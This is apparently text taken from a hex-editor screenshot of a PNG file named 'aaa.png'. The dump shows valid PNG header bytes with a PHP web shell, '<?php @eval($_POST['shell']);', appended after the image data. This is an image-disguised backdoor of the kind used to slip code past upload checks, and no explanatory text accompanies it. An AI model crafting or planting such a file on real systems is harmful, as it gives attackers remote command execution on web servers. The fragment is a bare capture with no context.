 起始页 1.png aaa.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010 00 00 16 C0 00 00 0C C0 08 02 00 00 00 5C 5D 9F ...À...À.....\]Ÿ
0020 AC 00 00 00 09 70 48 59 73 00 00 0B 13 00 00 0B ¬....pHYs.......
0030 13 01 00 9A 9C 18 3C 3F 70 68 70 20 40 65 76 61 ...šœ.<?php @eva
0040 6C 28 24 5F 50 4F 53 54 5B 27 73 68 65 6C 6C 27 l($_POST['shell'
0050 5D 29 3B ]);